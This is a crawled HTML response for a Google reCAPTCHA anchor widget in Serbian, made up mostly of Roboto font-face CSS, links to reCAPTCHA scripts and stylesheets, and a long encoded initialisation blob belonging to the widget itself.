request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG&co=aHR0cHM6Ly9wYWtvbS5yczo0NDM.&hl=sr&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=grjnjbjzrdn
body_size: 49449
content:
<!DOCTYPE HTML><html dir="ltr" lang="sr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9uvc4v-cKjh84Vo2gyvioA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sr.js" nonce="9uvc4v-cKjh84Vo2gyvioA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9uvc4v-cKjh84Vo2gyvioA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKJw6zCv2XDmGPCrBXCicOgw6d1wobDnsKnwr/CgC9zasO+wrnDksKlwrAgMEjDk8O/wqEZeMKyw7nCiMObw6fDs8Kmw7jDqQzDi8KDwqZ5w6REw5wEA8OcecKWwqtlFcKHw4bCh8OXw7cbbw0rdA/Dj1XCtG/[base64]/wrMyZgTCmcOvw7NBLT7Du2R9w4jCg8Otw6fCsQ/DiXXDucKjwokUw5kffBYOw7rCoAfCocKdwrhCw7bCucOoSMOgwrVSwqxDwoDDr3/DlsOhKHTDs8Oqw5LDmcOwdcK2w6liwrQeYUUHLRtBDX3DhU1HwpMuw5HDjsK4w4/DlMOfM8OgwpUcdMKue8K4w5zCkFUFJxTChFDDgEzDnsKvw4nDjsOYwq1jw4YpawTDvDfCkkvCkDDDi8Ofw5VOEsKowoNdZ8KROMOWBMOBw5HChsKuw59fwotzw4bDiw0xw5Qvwq/DtzNwScOtesORw7XDqcOaVhETwrfDiBRnZx1jPTHDv8KKbMK6bBEwRMOnfsKBwrDDhcO4w7LDgsK/[base64]/w78aw7LCixzDmxrDlsOiw4nChwvCmsOWwo3DvWHDgcO3wq/CnsK0wq3Dq1MnZMOKw4oiw4HCpMOMVmvCssODWUTDrg/[base64]/wqs4woDDscOZw48PwpY9wq3Dh8O6BMOidcKNCcKEwozClcKfw6oXc8OIcVhow4nCscKIQGB9Q2l9T1dJw4LCpmszEFgMZVnDnw3DjBbCr1k5wpTDjw0Rw7DCjS3CtcORw7kFRDcRN8KKBH/[base64]/CHlSwrg9wpvDi2gPBsKiw5sQDUF8GlFHMxQ/w4MHT8OnasOMTSfCs8OXdXrDhhjCs8K6TsOoBVYnX8OKw55oe8OjXCPDm8KCF8Oaw5tuwoZuAibCrMKEf8K/QUbCisKmw5Ypw60zw4PCjsOSw7h7THAZbcO0w5ozMsKtw4EuwoRUwqdSBMKnUlnCiMOBB8K/CsO8JjrCi8ODwonCscO3RFpuwobDqi0PUxnCmXXCvDENw4LDsy3CgSp/f3PCuhh4wpLDvsO/w4LDpAoPw5LDuMOAw6/DqTozEcO2woBqwrVqdcOvMAXCpcOfP8KmBH7DlsKFw5wqwrwKBcKtw6nCjlgOw6vDqcOHDBzCrTwbw7ZJw7fDnMKKw4Aqwq7CkEZaw687wpwbMlzCjsKnKcOOIMO8F8K+ecOyAm59LiZyV2nCjsO7w5TCv1N/wrhGwqXDtMOHNsKRwrbCqxAmwr9kV0TDhz/CmRk5w6goCxjDt2g+w61Jwr18I8KGNH5VwrdzX8O1NBoGw7Zqw4jCsU0Tw6d3w7xsw6fDhD1OFRJBE8KRZ8KAHcKwe0YtU8OLwr3Cn8OFw7QGE8KCGsKbw7bDosOKAcO5w63DvVRXI8K0e0Q4eMKpwqJJSFnDlMKRwopTZW9JwoJuYcOzwplqXcOYwp/Do1Mib3EAw6wWwrcqO0IdesOiUsKyKjTDhcOmwrLCgW19O8KoUnc/[base64]/w4/[base64]/JsOCw78Kw7RNNcKawqvCssK5UC3CjVHDoDMDwoDCoBRoPcKSThp0MxJNwoTCm8KdJ2sMexHCq8KgwoFSw4zDn8OkcsOQbsKGw6HCoCN/EXfDriAUwoYXw7bCgcOqHBJAwrDDmWdQw7vDq8OOG8OvfsK7ZFlAw47DoGnClWfDrSJAe8KLwrNdQ3RIwqx4UXXCq1I3KcKWwrDCqUJww6/DhWTCjsOLwofCmzHDg8O4Y8KQw7XChnDDvMOywr/[base64]/CusKGwpTDkhpDXsOWw7bClMK1TnbCj8OpwpwiPEVlw78aw43Cg8OVF8KTw67DgsKZw7cZwq9DwqdUwpDDosK6SsOqSUTCvsKEf2IuHXDCliZIcQXCucKNbMO3wqVQw5dLw58uw4XCo8Kww71/w4vChMO5w4k5w7HCqMKDw58jPcOXJMOifcO6E3luKBXChcOoM8KWw6LDjMKSwrbCjk82wr3CtV03FAHCtXvDvHjCoMOFcADChsKJOQcAw6XCssKowoVycMKrwqE2w4AAw7sVECZoTcKNwrVZwrLCsmzDpMKyKRPCpC/[base64]/DklBzwrvDgH1cXMKxw55vwrpLwp4XwqNPaWZHAsO1aMOGw45kw6BTwqrDscKhPsOJwo1cAEkSRMKjwqRzBCZmdQAVwrnDq8O5LcK6H8OHMCzDlCnCu8O/XsKCL0Eiw63DusOBGMOcwp4FbsKEBWHDq8OLw43CsjrCiAgBwrzCj8KUw6h5PXFLbsKLfCvDjxfClmdCwqPDp8O3wovDuyzDiHNHKiMUXsKxwqR+BsOJwrJ3wqR/[base64]/CugRCw6zCssKkwpVdwqbDmj9WwrPDvMK3w78Pwo1LVMOMPsO+w6/DlB1LYyBlwr7DvMK8w53CmAnDtBPDlzDCtnfCpy/DhVssw6ENfz/CqMObwp/CtMKKw4Y+PRLDjsOHworDuh9ZHcKMw4XCjDlewqdUAFEpw50BCWvDmF8Kw6wACnN+w4fCsQAvwrpnM8K3TTbDiFHCvcKKw5PDuMKPLMKzwr96wpXCrMKXwrtWM8O0wqPChsOJRsKoY0XDuMOwLTnDg3B/[base64]/Cu8Ouw5jDiR1Pw6hQwrtSw7XCogXDvG9HRiZmF8KSw7wsQMOjw6nCjG3Ds8KZw61JYMK6XH3CosKYHhcadSlwwot7wqtDQmTDicOtY2vDmsOELlIAwpwwAMOKw4rDlT3CqXbDijLDk8KCw5rCuMOtVMK2dk/DiU9dw4NPSsO9w4Yww6kVE8OMH0HDisKRfcKPw4TDpMK/fk4YD8Kaw7TDgGhqwr/CiVvCnMO1HMOfGCPCnhnDnQDCsMO7bFLCtxURw4p4KXx4HcOEw6tcC8KJw5XCnk/ClWjDhcKrw7vCpBRyw4/DqjRIM8Onwp7Dgx/Cpyldw6DCn1ktwovCuMOGTcKRd8Knw4LDkG5HcgLDnlRnwoBSeQPCvxA9wq7CisKAX14zw4Rvw65lw6E+w7c0IsO+WsOLw6lYwrAUTUbDqGYYDsOiwqzCqwZawpoUwo/DssO+D8KLTcO1Cm4jwrYWwojCi8ODVMK5HjZ9BMKTQWbDj0DCqkPDqMKSM8O/w5sWY8OPw5nCkRsWwrXCkMOSUMKMwqjCqDPDlFZzwqAHw7xi